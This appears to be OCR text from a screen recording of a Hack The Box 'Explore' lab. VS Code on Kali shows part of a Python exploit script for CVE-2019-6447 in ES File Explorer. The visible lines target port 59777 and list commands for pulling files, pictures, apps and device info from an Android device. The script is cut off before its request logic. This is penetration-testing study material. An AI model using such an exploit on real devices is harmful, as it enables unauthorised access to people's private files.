 Burp Suite Professional ...
ES File Explorer 4.1.9.7....
LEGION 0.3.7-1622656...
~/htb/LIKE AND SUBSC...
WEB
esFile.py - explore - Visu...
88%
esFile.py - explore - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG
Python: Current File
esFile.py
launch.json
esFile.py > ...
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
esPloit.py 47
4 # Version: ES File Explorer v4.1.9.7.4
5 # Tested on: Android
6 # CVE : CVE-2019-6447
7
8 import requests
9 import json
10 import ast
11 import sys
12
13 if len(sys.argv) < 3:
14 print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")
15 sys.exit(1)
16
17 url = 'http://' + sys.argv[2] + ':59777'
18 cmd = sys.argv[1]
19 cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone','listAppsSdcard','listAppsAll','
20 listCmds = cmds[:9]
21 if cmd not in cmds:
22 print("[-] WRONG COMMAND!")
23 print("Available commands : ")
24 print("  listFiles         : List all Files.")
25 print("  listPics          : List all Pictures.")
26 print("  listVideos        : List all videos.")
27 print("  listAudios        : List all audios.")
28 print("  listApps          : List Applications installed.")
29 print("  listAppsSystem    : List System apps.")
30 print("  listAppsPhone     : List Communication related apps.")
31 print("  listAppsSdcard    : List apps on the SDCard.")
32 print("  listAppsAll       : List all Application.")
33 print("  getFile           : Download a file.")
34 print("  getDeviceInfo     : Get device info.")
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
(kali㉿kali)-[~/htb/explore]
$
Python 3.9.2 64-bit 0 0
Ln 15, Col 16 Spaces: 4 UTF-8 CRLF Python